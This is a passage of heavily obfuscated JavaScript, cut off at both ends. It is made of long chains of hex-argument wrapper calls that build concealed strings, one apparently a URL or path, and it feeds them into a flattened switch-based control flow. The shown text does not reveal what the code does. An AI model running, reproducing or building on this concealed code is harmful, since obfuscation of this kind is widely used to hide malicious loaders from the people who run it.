f,0x170c)+_0x2c4ee4(-0x542,0x1e,0x204,0xc00,0x932)+_0x19c2e1(0x16fe,0x19b4,0xe91,0x1fd4,0x2147)+_0x2499de(0xf43,0x1623,0xf7c,-0x2b7,0x9a0)+_0x19c2e1(0x696,-0x7e,0x6ae,0xb67,0x11d6)+_0x3955b3(0x16ad,0x1119,0x1133,0xadd,-0x302)+_0x23b196(0xf20,0x21a5,0x2376,0x1749,0x1f66)+_0x19c2e1(0xb54,0xc29,-0xe8,0x6bf,0x108f)+_0x19c2e1(0x1822,0x14d5,0x139b,0x1b7e,0xf88)+_0x19c2e1(0xe6,-0xbe3,-0x606,-0x1ca,-0x800)+_0x2499de(0x1731,0x127e,0xe1e,0x174e,0x14bd)+_0x23b196(0xa2d,0xbb8,0x3cd,0x1ca,-0x356)+_0x2c4ee4(0x1a70,0x2155,0x5d1,0x1140,0x1375)+_0x19c2e1(0x159e,0x1cc4,0x157a,0x1f49,0x2081)+_0x23b196(0x6bc,0x13b5,0x932,0x1475,0x209d)+_0x3955b3(-0x393,-0xd7,0x32f,0x366,0x34c)+_0x2c4ee4(0x592,-0x5e,0x42d,0xc53,0x6b3)+_0x2499de(0x6e2,0x17dc,0x11b6,0x1ce3,0x1124)+_0x19c2e1(-0x8,-0x614,0x199,-0x5a9,0x4ed)+_0x3955b3(0x44d,0xabc,-0x4cb,0x8f9,0x3a6)+_0x2c4ee4(0x258f,0x1e91,0xc0c,0x1963,0x1893)+_0x3955b3(0xfd7,0x1fb0,0x1b41,0x1511,0x1e94)+_0x3955b3(-0x397,-0xe8,0x16dd,0x91e,0xe15)+_0x23b196(0x91b,0xe5d,0x230,0xe48,0x1006)+_0x2499de(0x15bc,0x20bc,0x282e,0x23be,0x1d7c)+_0x2499de(0x126b,0x10f5,-0x529,-0x420,0x6e0)+_0x2c4ee4(0x1f63,0x1df9,0xd90,0xb14,0x11f6)+_0x2c4ee4(0x20a4,0x26ac,0x1766,0x23f9,0x1990)+_0x2499de(0xd42,0x80f,-0xbd0,-0x30d,0x13b)+_0x23b196(0x2340,0x1004,0x1097,0x17e7,0x12ea)+_0x19c2e1(0x188d,0xc34,0x2374,0xb38,0x1612)+_0x23b196(0x1a49,0x11ea,0x4bf,0xf0c,0x9df)+_0x23b196(0xa91,0x21f,0x515,0x996,-0x81)+_0x3955b3(0xcda,0x10b5,-0x195,0x664,0x55e)+_0x2c4ee4(0x2a7f,0x2244,0x145d,0x14fe,0x1dad)+_0x19c2e1(0x1864,0x102e,0x1b15,0x1daf,0xdf8)+_0x2c4ee4(0x27d6,0x13f7,0x28c4,0x1809,0x2049)+_0x23b196(0x72c,0x708,0x9f7,0x5e9,0x750)+_0x2499de(-0x103,0xfdd,0x48e,0x148c,0x9eb)+_0x2c4ee4(0x5d4,0x669,0x15df,0x111d,0xc7f)+_0x23b196(-0x248,-0x7ca,-0xf6,0x65,0x546)+_0x19c2e1(0x1407,0xdaf,0x9b3,0x1f7d,0x166e)+_0x2c4ee4(0x1288,0x853,0x770,0x8b8,0x1536)+_0x2c4ee4(0x1e81,0x1027,0x1914,0x1358,0x124b)+_0x23b196(0x7af,0x1d1d,0xffe,0x1079,0xeb1)+_0x2499de(0x16ad,0x1b04,0x1837,0x7d3,0x14eb)+_0x2499de(0xc43,0x1aa0,0x63e,0x17cb,0xe80)+_0x23b196(0x10ed,-0x20a,0x9d7,0x377,0x594)+_0x3955b3(0x1084,0x186b,0xf63,0x1b99,0x1893)+_0x23b196(-0x48f,0xadc,0x41e,0x901,0x1431)+_0x3955b3(0x12ca,0xf6a,0x1ac4,0x1255,0x576)+_0x19c2e1(0x4f1,-0x62b,0x5bb,0x21,0x525)+_0x23b196(0x35b,0xd3a,-0xae2,0x123,0xa6c)+_0x2499de(0x8b6,-0x3ac,0x148,0x103,0x689)+_0x19c2e1(0xbd8,0x1790,0xcb9,-0x1dd,0xe94)+_0x3955b3(0x12f5,0x2101,0x2a47,0x1d24,0x2a4a)+_0x2499de(0x1aca,0x240b,0x2024,0x2580,0x1974)+_0x23b196(-0x428,0xaa7,-0x65e,0x370,-0x76b)+_0x3955b3(0xd3f,0x1150,0x169,0x40b,0x2ad)+_0x2499de(0x500,0xb25,0x1aac,0x18b4,0xdba)+_0x2c4ee4(-0x6cf,0x659,0x348,-0xa6,0x64e)+_0x3955b3(0x2678,0x1f17,0x29a0,0x1ce0,0x1c23)+_0x23b196(0x16c2,0xebb,0xeb0,0xc5a,0x476)+_0x19c2e1(0x821,0x915,0x258,0x80b,0x50a)+_0x2c4ee4(0x14de,0x177c,0xac1,0xc11,0xbc8)+_0x3955b3(0x15e7,0x1896,0x8d6,0xc71,0x7d4)+_0x2c4ee4(0x397,0x845,0x1043,0x97a,0xde6)+_0x2499de(0xc45,-0x700,0xadb,0x2e1,0x4f6)+_0x23b196(0x5ae,-0x7aa,-0x479,-0x179,-0x534)+_0x3955b3(0x15cd,0x1c1b,0x1248,0x1d02,0x10e4)+_0x2c4ee4(0x1140,0xbd1,0x1152,0x1190,0xc51)+_0x2499de(0x226e,0x18ec,0x17fb,0x1d2f,0x179b)+_0x23b196(0x4cb,0x3b,0x10e3,0xd11,0x6c0)+_0x2c4ee4(0x10bb,0x1a82,0x21f1,0x2060,0x1651)+_0x23b196(0xe67,0x1445,0xb28,0x90e,-0x4c6)+_0x2c4ee4(0x22d6,0x17b7,0x1bff,0xf47,0x1c5e)+_0x23b196(0x608,0x716,0x749,0x78d,0x886)+_0x2c4ee4(0xe14,0x16ea,0x7ad,0x1d99,0xf77)+_0x3955b3(0x1695,0x17c9,0x17b1,0x1c0b,0x2a0d)+_0x2c4ee4(0x2cb,0x348,-0x2c5,-0x667,0x45b)+_0x2499de(0x13cc,0x20d2,0x1e5c,0x2179,0x1844)+_0x2499de(-0x67f,-0x892,-0x668,0x4d,0x3b3)+_0x2c4ee4(-0x235,0x15a5,0xf58,-0x51a,0x829)+_0x19c2e1(0x3a6,0x1184,0xb,-0x366,0xf58)+_0x23b196(0xd56,0x842,-0x45e,0x8d2,0xda9)+_0x19c2e1(0x63b,-0x77b,0x112,0x6b,0x1318)+_0x2c4ee4(0x1856,0x1086,0x3df,0xb3f,0x119b)+_0x3955b3(0x1a28,0x8ff,0x9b4,0xe3f,0x51f)+_0x2c4ee4(0x7ff,0x156a,0x13e2,-0x16,0xd40)+_0x3955b3(0x19a1,0x1e12,0x2265,0x1c3a,0x1bb8)+_0x2c4ee4(0x20c4,0x1262,0x1b5c,0x90e,0x15b3)+_0x3955b3(0x1aec,0x873,0x2,0xdb7,0x101a)+_0x2499de(0xc58,0x1052,0x1d6c,0x14ce,0x1211)+_0x23b196(0x21d,0x1028,0xe9c,0x7b9,0xbe2)+_0x2499de(0x130a,0xa3c,-0x278,-0x74b,0x6c7)+_0x19c2e1(-0x166,-0x8d9,0x4e2,-0x2bb,-0x453)+_0x3955b3(0x5d,0x655,0x79c,0xc6b,0x494)+_0x2c4ee4(0x114f,0x140a,0xb10,0xe48,0x121c)+_0x2499de(0x10c9,0x15b2,0x1513,0x1b98,0x1129)+_0x19c2e1(0x1ad3,0x1870,0xe6e,0x12d2,0x18ad)+_0x3955b3(0x515,0x1127,0xff9,0x5d8,0x121b)+_0x2c4ee4(0x1326,0x1278,0xd14,0x131d,0x179f)+_0x2c4ee4(0x625,0x125c,0x70,-0x36f,0x782)+_0x2c4ee4(0x175a,0x18be,0x1588,0xb5a,0xf49)+_0x23b196(0x40d,0x1a0,-0xa4b,-0x7b,-0xd57)+_0x19c2e1(0x3f9,0x4cf,0x24c,-0x195,-0x248)+_0x3955b3(-0x2a1,0x4d6,0xbe3,0x20d,-0x5c1)+_0x19c2e1(0xc74,0x893,-0x116,0x1087,0x14f9)+_0x23b196(-0x23f,0xac,0x1284,0x80e,0x64c)+_0x23b196(0x247,0xb99,0x6a2,0x5a9,0x987)+_0x2c4ee4(0x1d43,0x1d78,0xcb8,0x16a8,0x1375)+_0x3955b3(0xfa2,0xe8b,0x214f,0x199d,0x1fcc)+_0x2499de(0x1274,0x182b,0x1326,0xf0a,0x173c)+_0x2c4ee4(0xe8d,0x12f6,0x4fb,0x33c,0x5a0)+_0x19c2e1(0x7a,-0xab6,0x6ac,0x271,-0x698)+_0x19c2e1(0x31c,0x6c0,0x50c,0xe20,0x34e)+_0x2c4ee4(0x1440,0x10be,0x1185,0x1dca,0x18e6)+_0x19c2e1(0x18b7,0xf19,0xaa9,0x140c,0x1192))+(_0x3955b3(0x726,0x23b,0xe0b,0x34b,0x50f)+_0x19c2e1(0x1577,0x83c,0xc23,0x213d,0x1b73)+_0x2499de(0xdfe,0xf7,0x115,0x2f6,0xf09)+_0x23b196(0x15e8,0x2634,0x10ed,0x19f1,0x2514)+_0x3955b3(0x20ab,0x1658,0x1820,0x1704,0x1752)+_0x2499de(0xb66,0x3f0,0x395,0x134c,0x517)+_0x3955b3(0x10d4,0xe03,0x11d5,0x7e3,-0x3cf)+_0x3955b3(0x1d36,0xccc,0x1ea2,0x11ff,0xde9)+_0x2c4ee4(0xa5d,0x5fd,0x19c8,0x2cc,0xb68)+_0x3955b3(0x1235,0xf23,0xe72,0x17c9,0x9b8)+_0x23b196(-0x308,0x10fe,0xb2e,0x3b7,-0x3f0)+_0x23b196(-0x810,0xd31,0x544,-0xef,-0x514)+_0x3955b3(0xf10,0x183c,0x20c7,0x1afc,0x225a)+_0x2499de(0xd3d,0xa53,0x1772,0x1db1,0x1596)+_0x2c4ee4(0x1005,0xaa8,0xd47,0x98d,0x7fa)+_0x2499de(0x2c9,0x1741,0x959,0x1e89,0x10aa)+_0x23b196(0xc8f,0xfbd,0x1997,0x12ce,0xa31)+_0x23b196(0x24b,0x584,0x434,0x403,-0x25f)+_0x19c2e1(0x67b,-0x610,0x721,-0x70b,0x670)+_0x2c4ee4(0x180c,0x92b,0x1e81,0xb9c,0x1110)+_0x3955b3(0xa02,0xf2e,0x913,0x345,-0x7a8)+_0x2499de(0x1e4f,0x251d,0x22ff,0x11f4,0x16f2)+_0x23b196(0x12bf,-0x6f1,0xc2c,0x53d,-0x7eb)+_0x19c2e1(0x229,0xb59,0x17a,0xcd8,0xfb0)+_0x2c4ee4(0x1feb,0x1269,0x1364,0x2d85,0x1fee)+_0x23b196(0x6c9,0x9bc,0x10e4,0xdb2,0xbdb)+_0x3955b3(0xce6,0x171a,0x9bd,0x1577,0x1077)+_0x2499de(0xef7,0x148b,0xe35,-0x62,0x741)+_0x2499de(0x10f9,0xa81,0x5b0,0xf3e,0xc77)+_0x2499de(0x1a02,0x12ff,0x21c1,0xbb4,0x1962)+_0x2499de(0x20b6,0x1001,0x2171,0x13f8,0x1368)+_0x3955b3(0x11c1,0x57,0x106d,0xbe9,0x172f)+_0x23b196(0x1ade,0x1be4,0x264,0x10ce,0x4ae)+_0x2c4ee4(0xfc3,-0x581,0xe16,-0x1b9,0x645)+_0x2499de(0x1875,0x1aab,0x1ac5,0x353,0xdba)+_0x2499de(-0x58b,-0x992,0xa5,0xe2d,0x2c6)+_0x2499de(0x11f7,0x17fc,0x1138,0x2140,0x1b92)+_0x23b196(0xe56,0x1004,0xc88,0x866,0xe0b)+_0x3955b3(0x19e4,0x6b3,0xc0e,0xcff,0xbd4)+_0x3955b3(0x952,0xc01,0x414,0x9d6,0x11e9)+_0x23b196(0x1866,0x11cf,0x1853,0x1326,0x2031)+_0x2c4ee4(0xe54,0x12fb,0x1857,0x1024,0x1bbc)+_0x19c2e1(0x12e9,0x1f8f,0x1a8f,0x1669,0x1261)+_0x23b196(0x12f8,0xcda,0x732,0x118e,0x1475)+_0x2c4ee4(0x90e,0xeb9,0xee5,0x1aed,0x1560)+_0x19c2e1(0x1a7d,0xc57,0x1c8d,0x20fd,0x1912)+_0x3955b3(0x152c,-0x47,0xf33,0x767,0x4c2)+_0x2c4ee4(-0x60b,0xb46,0xc97,-0x771,0x480)+_0x23b196(0x1f98,0xd47,0x1711,0x18cc,0x1044)+_0x3955b3(0xf1f,0x1fe8,0x215d,0x1d50,0x2bc4)+_0x3955b3(0x1035,0x701,-0x70c,0x4d3,0x12e)+_0x23b196(0x1fd6,0x1588,0x11bd,0x1552,0x1bae)+_0x2499de(0x1762,0xc5e,0x873,0x8df,0x1131)+_0x2c4ee4(0x15d1,0x1c0d,0x9e2,0x40e,0xeff)+_0x3955b3(0xb31,0x3b3,0x1adb,0xfa7,0x19ca)+_0x19c2e1(0x8d8,0xb96,-0x207,0x701,0x7fc)+_0x2c4ee4(-0x1c5,0x18f1,0xdf9,0x19a5,0xc81)+_0x2499de(0x1b10,0xd97,0x7ad,0x1fb5,0x125e)+_0x2499de(0x12ed,0x156e,0xac7,0xa0c,0xb12)+_0x2c4ee4(0x242a,0x1a33,0x2816,0xf4f,0x1bd4)+_0x2c4ee4(0x12bf,0xe85,-0x50a,0x12b3,0x8aa)+_0x3955b3(0x2051,0xf6a,0x1ec9,0x1413,0x2120)+_0x19c2e1(0x3df,0x4b4,0x35c,0x304,0x1058)+_0x2499de(0x1d83,0xa0a,0x1311,0x1cf5,0x11c5)+_0x23b196(0x152b,0xbe6,0x1a98,0x147b,0x7de)+_0x23b196(-0xe2,-0x3d,0xda7,0x361,0x1017)+_0x2c4ee4(0x4f2,0x10b2,0x121b,-0xc7,0x562)+_0x23b196(0xd98,0x6e1,-0x4a1,0x6c5,0x209)+_0x19c2e1(0xd3c,0x12f4,0x6f5,0x1813,0x124f)+_0x2499de(0x26b1,0x1b6a,0x1c8f,0x2618,0x184f)+_0x19c2e1(0x148b,0x18e2,0xfc4,0x2000,0x8c7)+_0x3955b3(0x8ff,-0xfa,-0x87a,0x366,-0xa5b)+_0x2c4ee4(-0x4ef,0x266,0x144d,-0x7a7,0x6b3)+_0x3955b3(0x9af,0x1b36,0x1a35,0x14c3,0x162d)+_0x3955b3(0x65e,0x29f,0xb1d,0x99d,0xedd)+_0x3955b3(0x97b,0x114d,0x6bb,0x58e,0x6fe)+_0x3955b3(0x1111,0xf6c,0x199d,0xd07,0x1236)+_0x3955b3(0x2127,0xc0b,0x1cfc,0x1a40,0x172d)+_0x2499de(0x1578,-0x4b,0x933,0xc3a,0xe0a)+_0x19c2e1(0x1688,0xab9,0x1ade,0xfed,0x8cd)+_0x3955b3(0x2417,0x110a,0x2755,0x1def,0x219b)+_0x23b196(0x1b25,0x2481,0x1742,0x1a1d,0x2001)+_0x23b196(0x825,0x985,0x236,0x467,-0x2f1)+_0x3955b3(0x1ef6,0x1e5d,0x271e,0x1da7,0x2b71)+_0x19c2e1(0x406,0x715,0xb41,0xc64,-0x6d2)+_0x2499de(0x121e,0x46b,0xd44,0x1481,0x100a)+_0x19c2e1(0x1530,0x16f1,0xc23,0x1d7e,0x1477)+_0x19c2e1(0x1660,0xb07,0x19cb,0x224a,0x1577)+_0x3955b3(0x4d2,0x14bc,0x93f,0x82e,0x1313)+_0x2499de(0x258e,0x2a73,0x254d,0x1fac,0x1c7a)+_0x3955b3(0xecb,0xa99,-0x335,0x638,-0x6a1)+_0x23b196(0x8ce,0x107a,-0x162,0x3e4,-0x7d2)+_0x3955b3(0x53e,0x8a,0x184d,0xda3,0x8ac)+_0x19c2e1(0xc94,0x1ac4,0x29,0x423,0x14cd)+_0x19c2e1(0x1ea,0xc19,0xe96,0x494,0x9ee)+_0x23b196(0x5f,-0x18b,-0xe54,-0x164,0xb96)+_0x2499de(0x15a7,0x458,0x10ae,0x120c,0x87f)+_0x23b196(0x132c,0x1987,0xab5,0xc46,0xf39)+_0x19c2e1(0xe99,0x352,0x80c,0xc96,0xb5)+_0x2499de(0x1353,0x1b50,0x2835,0x16b2,0x1cba)+_0x3955b3(0x546,0x807,0xcd6,0x288,0xfc6)+_0x3955b3(0x1775,0x22af,0x1e5c,0x1b91,0x138c)+_0x23b196(-0xb94,-0x569,-0x1d6,0x26c,0x4db)+_0x2c4ee4(0x1a94,0x1404,0x97d,0xaee,0x1130)+_0x19c2e1(0x3a0,0x675,-0x7a,0xfeb,-0x16)+_0x2c4ee4(0x2579,0x193a,0x161e,0x280e,0x1f34)+_0x23b196(0xcf5,0xcc4,0x1057,0x210,0xed3)+_0x19c2e1(0x1920,0x18fc,0x1908,0x1b44,0xb1e)+_0x2499de(0x873,0x1864,0x158e,0x1607,0x1508)+_0x3955b3(0x12a8,0x94a,0xa23,0x624,-0x488)+_0x19c2e1(0x10ee,0x124c,0xcbc,0x11ba,0x45e)+_0x23b196(0x1107,0xe81,0x15f3,0x1241,0x1859)+_0x23b196(0x1004,0x1779,0xff2,0x1342,0x10e8)+_0x3955b3(-0x2ab,0x1298,0x737,0x51e,0x6e1)+_0x19c2e1(0xde9,0x739,0x185a,0xb5f,0xe3d)+_0x2c4ee4(0x2bd3,0x26a7,0x15e5,0x2208,0x1fb5)+_0x19c2e1(-0x31,0x65c,-0x861,-0x94d,-0x117)+_0x2499de(0x1ad5,0x12d4,0x1b35,0x2805,0x1cfc)+_0x23b196(0x81a,0x17a,0xc0d,0x6a1,0x621)+_0x2c4ee4(0xf01,0x1f42,0xecd,0x2535,0x1921)+_0x2c4ee4(0x1120,0xcc0,0x435,0x1e0,0x8ed)+_0x19c2e1(-0x29,0x55c,0xa9a,0x119,0x8d7)+_0x3955b3(0xe34,0x14f8,0xaa9,0xcd9,0x8cd)+_0x19c2e1(0x23c,0xa82,-0x57d,0xf55,0x990)+_0x2499de(0x155a,0x1ca6,0xe1f,0x1ab4,0x1048)+_0x19c2e1(0x1a2e,0x1013,0x1aef,0x2117,0x1c51)+_0x2c4ee4(0xf21,0x3f,-0x5bf,0x217,0x858)+_0x19c2e1(0x4e3,-0x836,0x99f,-0x16a,0xfbc)+_0x3955b3(-0x50b,-0x135,-0x473,0x5d4,0xfd6)+_0x2c4ee4(0x2242,0x1bb2,0x146e,0x1e8d,0x18f1)+_0x2c4ee4(0x1b13,0x1180,0x1a48,0x29f6,0x1fc3)+_0x23b196(0x57c,-0x258,0x2b7,0x611,0xd05)+_0x19c2e1(0xb54,0x1877,0x409,0x6b3,0xb11)+_0x23b196(0x82b,0xb0e,0x110b,0x1009,0x1377)+_0x2499de(0x6ab,0x121c,0x97d,-0x3db,0x765)+_0x2c4ee4(0x3ee,0x11f2,0x327,0x6df,0xfe6)+_0x19c2e1(0x903,0x14cc,0x123e,0x333,0x1508)+_0x2499de(0xfcc,0x13a8,0x1790,0x1dc3,0x17db)+_0x2499de(0x10d,-0xb09,0x1d2,-0x3df,0x31d)+_0x3955b3(0x190d,0x2b9a,0x1546,0x1d5d,0x1182)+_0x3955b3(0x47a,0x411,0x1dab,0x113b,0x19a9)+_0x3955b3(0x1b74,0x107b,0x2763,0x199d,0x1b79)+_0x2499de(0x1317,0x101f,0xe6e,0x143c,0x173c)+_0x2c4ee4(0x1253,0x91c,-0x500,0xf74,0x5a0)+_0x2c4ee4(-0xeb,0xf05,-0x199,0xb38,0x6b3)+_0x2c4ee4(0xf89,0x1dd0,0xe93,0x89f,0x14e4)+_0x3955b3(0xb6e,0xcb4,0x1276,0x18bc,0xaba)+_0x3955b3(0x2911,0x1080,0x220a,0x1cb6,0x2015)+_0x2499de(0x12ad,0x1bea,0x1b6d,0x1489,0xff4)+_0x3955b3(0xb87,0x2189,0xdc2,0x196b,0x1738)+_0x19c2e1(0x89c,0x226,-0x472,0x233,0xafc)+_0x3955b3(0x44c,0x1c2b,0x2026,0x1206,0xd91)+_0x2499de(0x22ee,0x1744,0x100f,0x1d05,0x151f)+_0x2499de(0xff7,0x7ef,0x6cc,-0xd3,0x4e5)+_0x3955b3(0x906,0x8a4,0x1aec,0x138a,0xf74)+_0x23b196(0x269c,0x1d64,0x2462,0x19a7,0x1839)+_0x23b196(-0x850,-0x5c0,0x253,0x11b,0xd3b)+_0x2499de(0xc43,0x12b0,0x12af,0x5a6,0x844)+_0x2499de(0x550,0xa88,0x8f7,0x16ec,0x1020)+_0x3955b3(0x2b1,0x7c4,0x11c2,0xf73,0x1932)+_0x2499de(0x1ca3,0x216a,0x1704,0x1bba,0x18a2)+_0x19c2e1(0x637,-0x1f3,0x558,0x9bf,-0x3cc)+_0x23b196(0x0,0x6a6,-0xac6,-0x10a,-0x300)+_0x2499de(0x1757,0x9b6,0xd08,0x125c,0x15a2)+_0x2c4ee4(0x1501,0xace,0x861,0x909,0xef7)+_0x19c2e1(0x809,0x1d8,-0xd3,-0x198,0x149)+_0x3955b3(0x1bf8,0x160b,0x1fdd,0x1e3b,0x2911)+_0x3955b3(-0x433,-0x7e,0xf7f,0x7ef,0x15b4)+_0x3955b3(0x1df1,0x8af,0xfc1,0x1429,0x1b6d)+_0x3955b3(0xb18,0x105f,0xf8f,0x1377,0x822)+_0x2c4ee4(0x1401,0xb24,0x1071,0x1747,0x1206)+_0x19c2e1(0x13ec,0x16f1,0x1fcb,0x113c,0xdd5)+_0x23b196(0x43e,0x85c,0x121c,0x1185,0x49e)+_0x2c4ee4(0xb03,0x16b2,0x1697,0x7e7,0x1447)+_0x2499de(0xb12,0x19e8,0x136d,0x2334,0x1911)+_0x3955b3(0xe57,0xa1d,0x167f,0xcf8,0x19e)+_0x2c4ee4(0x895,0x1321,0x607,0x1b2a,0x113e)+_0x3955b3(0x8b6,-0xfc,-0x170,0x8bb,0xd0)+_0x23b196(-0x8a0,-0xbde,-0xf06,-0x166,0xaf3)+_0x2c4ee4(0x1d55,0x25dd,0xab4,0xdf2,0x18b8)+_0x23b196(0x318,0x4c4,0x1183,0xefb,0x630)+_0x19c2e1(0xa0,0x721,0x90b,-0x983,0x316)+_0x3955b3(0x79d,0x3d4,0x157,0xd98,0xb11)+_0x2c4ee4(0x2005,0x263a,0x169e,0x1908,0x1f73)+_0x2499de(0x19cf,0x746,0xbc6,0xe8f,0xe47)+_0x2c4ee4(0x1ce7,0x288d,0x1cf2,0x1b11,0x1ce9)+_0x2499de(0x8ec,0x72b,0x365,0xf78,0x647)+_0x3955b3(0x152b,0x1841,0x2bc0,0x1ddc,0x1a6e)+_0x23b196(0x2c8,0xb5b,0x1959,0xf30,0x1ab7)+_0x19c2e1(0x1872,0xf30,0xeb9,0x1d5e,0x24ed)+_0x2499de(0x851,0x17e4,0x1d3b,0x216e,0x1679)+_0x19c2e1(0x3d8,0x53d,-0x9ae,-0x68f,0x418)+_0x3955b3(0xefc,0x199a,0x14ce,0x132e,0x14f7)+_0x23b196(-0x852,0x464,0xef1,0x5da,0xee4)+_0x19c2e1(0x1345,0x1f7a,0xd48,0x142f,0x854)+_0x2c4ee4(0x289,0x162b,0x14d4,0x55c,0xf8d)+_0x19c2e1(0x114f,0x1378,0x8f4,0x1e7e,0xf81)+_0x3955b3(0x16d0,0x1170,0x2493,0x1be9,0x27b6)+_0x2c4ee4(0x241,-0x389,-0x144,-0x2f8,0x4c8)+_0x2c4ee4(0x11c0,0x152a,0x1336,0x270d,0x1c0d))+(_0x2499de(-0x4e0,0x127b,0xfc0,0x79b,0x71b)+_0x2c4ee4(0x2371,0x27fd,0x1411,0x29e5,0x1c00)+_0x2499de(0x1add,0x6b4,0x2100,0x15b3,0x1506)+_0x19c2e1(0xf00,0x1539,0x1085,0x7f3,0x7ea)+_0x2c4ee4(0xf44,0x17ba,0x10bb,0x844,0x997)+_0x3955b3(0x1107,0x36d,0xbab,0x344,0x7be)+_0x19c2e1(0x134,-0x6c4,0xf47,-0x91d,0xb27)+_0x2499de(0x6ce,-0x6ad,0xb9e,0x119e,0x556)+_0x3955b3(0x1dee,0x25ee,0x1fea,0x1e9d,0x10b3)+_0x2c4ee4(0xb72,0x9fc,0x4aa,0xf08,0x887)+_0x2c4ee4(-0x47e,0xbd7,0x822,0xbaa,0x812)+_0x2499de(0x4dc,0x188d,0xa30,0x584,0xc0b)+_0x2c4ee4(0x2b64,0x1706,0x1c50,0x15ff,0x202a)+_0x2499de(0xacf,-0xc21,0xcd7,-0xb7d,0x1c9)+_0x19c2e1(0xd01,-0x8,0x1b79,0xd5c,0x1074)+_0x23b196(0x1397,0x52e,0x47c,0x8cf,-0x29f)+_0x2c4ee4(0x268d,0x189f,0x1218,0x14aa,0x1c33)+_0x19c2e1(0xf12,0xa18,0x146f,0x1a48,0x180c)+_0x3955b3(0x1650,0x14fd,0x1fb5,0x1d11,0x278e)+_0x3955b3(0xe2a,0x642,-0x6d7,0x6e9,-0x3cf)+_0x23b196(0x1fcd,0x133e,0x2741,0x1a0d,0x2323)+_0x3955b3(0xca7,0x2237,0x1ec4,0x17ee,0x1b06)+_0x3955b3(-0x2f2,0xaf,0xba5,0x8a7,0xb95)+_0x3955b3(-0x93,0x15ab,0x640,0xd20,0x6c)+_0x2499de(0x11df,0x69,0x9d,0xb16,0x803)+_0x3955b3(0x1d96,0x2360,0xb10,0x14f4,0x1aee)+_0x2499de(-0x763,0xc4a,-0xa2b,-0xdb,0x251)+_0x3955b3(0x20bc,0x1c55,0x13ca,0x1a59,0x1b05)+_0x2499de(0x1234,0x195e,0x1d95,0x221c,0x1d46)+_0x23b196(-0x494,0xc2e,0x621,-0xc6,0xc18)+_0x19c2e1(0x64d,0xd28,0x11be,0xba5,0xf90)+_0x2499de(0xef3,-0xd0,0x3fd,0x849,0x31c)+_0x23b196(0x1eb2,0x24fa,0xc4a,0x187c,0x250c)+_0x3955b3(0xecb,0x1511,0xab5,0x118a,0x643)+_0x19c2e1(0xac5,0x3b4,0x9d9,0x1051,0x839)+_0x19c2e1(0xd37,0x9a3,0x3ec,0x519,0x10fd)+_0x2499de(0xec2,0x7bd,0x887,0xa4b,0x15a4)+_0x23b196(0x7a1,0x12cd,0x18e8,0xcac,0x598)+_0x2c4ee4(0x162a,0x11f9,-0x2b5,0x132b,0xb84)+_0x2c4ee4(0xd1e,0xfe9,0x1395,0x474,0xad5)+_0x3955b3(0x1bce,0x3c7,0x150c,0xee8,0x257)+_0x2c4ee4(0x20a5,0x10c1,0x112a,0xead,0x178c)+_0x23b196(0x198c,0x13f9,0x225b,0x1427,0x89b)+_0x3955b3(0x25d7,0x1feb,0x1645,0x1e0b,0x11d9)),'scozS':function(_0x5337e7,_0x2c4ed1){return _0x5337e7(_0x2c4ed1);},'QekCe':function(_0x271949,_0x30944a){return _0x271949+_0x30944a;},'LSXap':_0x23b196(-0x4c0,0xd9c,0xc87,0x310,0x56)+_0x2c4ee4(0xd4a,-0x143,0x1a3,0x1818,0xae4)+'k;','FLJor':_0x2499de(0xc82,-0x6a6,-0x4e1,-0x2cc,0x338)+_0x2c4ee4(0x418,0x7c6,0x18a3,0x130d,0xcc5)+_0x2499de(0x8c8,0x8dd,0xa4e,0x764,0x9e)+_0x3955b3(0x118c,0xb07,0x176a,0x154f,0x1ad4)+_0x2c4ee4(0x123b,0x186d,0x2006,0xfc8,0x1d59),'YaSoQ':_0x23b196(-0x53a,-0x58b,-0x4c3,0x310,0x37)+_0x3955b3(0x0,0x1d8,0x10a9,0x9b1,0xa2b)+'e;','FOJiW':_0x23b196(0xa66,0x16e3,0x1b0e,0xe1e,0x10e0)+_0x3955b3(-0x40,0x184d,0x65d,0xc7a,0x125)+_0x19c2e1(0x6ab,0xa2f,0x330,0x9b0,0x97a)+_0x2c4ee4(0x2103,0x18b1,0xd09,0x1d10,0x1a5b)+_0x3955b3(0x2606,0x156c,0x27f7,0x1a61,0x2765)+_0x19c2e1(0x1099,0x1b33,0x1a34,0x106a,0x13e0)+_0x2499de(0x6ad,0x1df8,0x8d0,0x1dcd,0xfdb)+_0x23b196(0xf32,0xa06,0xab2,0x598,0x452)+_0x2499de(0x1f0,0x16a,0x8e,0x126c,0x7d4)+'/','DRsqQ':_0x23b196(0xfe1,0x12bd,0x1698,0x10c3,0xe0e)+_0x19c2e1(0x68a,0x2d3,0x9d7,0x508,0x5d3)+_0x3955b3(0x1c3e,0xb40,0x4fc,0x12de,0x126d)+_0x3955b3(0x2355,0x29bf,0x1c12,0x1c61,0x15d6),'ZyGyy':function(_0x1147de,_0x4a9d75){return _0x1147de(_0x4a9d75);}};function _0x23b196(_0x4f295e,_0xeb0284,_0x450938,_0xb6f6b0,_0x1fe1ea){return _0x35515c(_0x4f295e-0x51,_0xeb0284-0x34,_0x450938,_0xb6f6b0- -0x380,_0x1fe1ea-0x1b);}var _0x4cb4b8=_0x1d3bfc[_0x23b196(0x174d,0xdbb,0x180,0xa66,0x36f)][_0x2499de(0x59a,0x211,0x2f3,0x28b,0x677)]('|');function _0x3955b3(_0x4723a1,_0x56a092,_0x57df3b,_0x26f300,_0x2e5ec0){return _0xeecf50(_0x4723a1-0x36,_0x4723a1,_0x57df3b-0x121,_0x26f300-0x18f,_0x2e5ec0-0x1ba);}var _0x78d2cd=-0xba3+-0x31d*0x8+-0x5*-0x74f;function _0x2c4ee4(_0x16aa32,_0x110752,_0x3ce9a1,_0x249351,_0xff4ca9){return _0xeecf50(_0x16aa32-0x5c,_0x249351,_0x3ce9a1-0x3d,_0xff4ca9-0x3c9,_0xff4ca9-0x11b);}while(!![]){switch(_0x4cb4b8[_0x78d2cd++]){case'0':_0x98ea8b[_0x23b196(0x836,0xad3,0xad4,0x475,0x65)+'t']=_0x1d3bfc[_0x2c4ee4(-0x928,0x9fb,-0x11b,0xb1e,0x4d2)];continue;case'1':var 